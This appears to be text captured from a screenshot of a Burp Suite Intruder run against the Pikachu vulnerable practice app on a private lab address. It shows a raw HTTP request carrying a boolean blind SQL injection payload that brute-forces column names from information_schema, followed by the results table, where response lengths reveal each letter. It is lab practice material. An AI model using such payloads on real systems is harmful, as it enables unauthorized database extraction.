 GET
/pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+and+left((select+column_name+from+information_schema.columns+where+table_name%3d"users"+limit+0,1),1)%3d'§a§'--+&submit=%
E6%9F%A5%E8%AF%A2 HTTP/1.1
payload
Host: 192.168.16.132
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Accept: text/html,application/xhtml+xml,application/
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l63jge4i948j088349kusm6r94
Connection: close
Intruder attack 10
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
21 u 200 34031
结果
0 200 34033
1 a 200 34033
2 b 200 34033
3 c 200 34033
4 d 200 34033
5 e 200 34033
6 f 200 34033
PtTeam